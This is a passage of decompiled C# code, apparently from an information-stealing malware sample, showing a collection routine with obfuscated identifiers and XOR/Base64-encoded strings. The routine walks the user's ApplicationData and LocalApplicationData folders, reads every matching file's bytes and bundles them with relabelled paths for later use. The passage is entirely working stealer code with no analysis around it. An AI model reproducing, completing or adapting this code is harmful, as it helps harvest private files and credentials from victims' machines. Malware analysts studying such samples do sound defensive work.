 24
25 // Token: 0x06000048 RID: 72 RVA: 0x00003D54 File Offset: 0x00001F54
26 protected override Moropanysaz[] Collect()
27 {
28 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
29 string folderPath2 = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
30 return Ikajafokamo.Xynunivolycez(folderPath).Concat(Ikajafokamo.Xynunivolycez(folderPath2)).Concat(Ikajafokamo.Kuburekipijer(folderPath)).Concat(Ikajafokamo.Kuburekipijer(folderPath2)).ToArray<Moropanysaz>();
31 }
32
33 // Token: 0x06000049 RID: 73 RVA: 0x00003DA4 File Offset: 0x00001FA4
34 private static List<Moropanysaz> Xynunivolycez(string Ekyferesupudefone)
35 {
36 List<Moropanysaz> list = new List<Moropanysaz>();
37 List<string> list2 = Icyrosogemo.Ylerakacihasy(Ekyferesupudefone, Odebelivagy.B64_XOR_Decryption("T1IDVBMFTxMXFw=="), 2, 0);
38 using (List<string>.Enumerator enumerator = list2.GetEnumerator())
39 {
40 while (enumerator.MoveNext())
41 {
42 string Difelokamekadejer = enumerator.Current;
43 byte[] array = Yzunalibozi.Ocyzimoruzele<byte[]>(() => File.ReadAllBytes(Difelokamekadejer));
44 bool flag = array == null;
45 if (!flag)
46 {
47 Kokabekodux.Lorimapybazujesub++;
48 list.Add(new Moropanysaz
49 {
50 Pevopicuhirup = Odebelivagy.B64_XOR_Decryption("b1IDVBMFElg=") + Difelokamekadejer.Replace(Ekyferesupudefone + Odebelivagy.B64_XOR_Decryption("ZA=="), null),
51 Votovunocikop = array
52 });
53 }
54 }
55 }
56 return list.ToList<Moropanysaz>();
57 }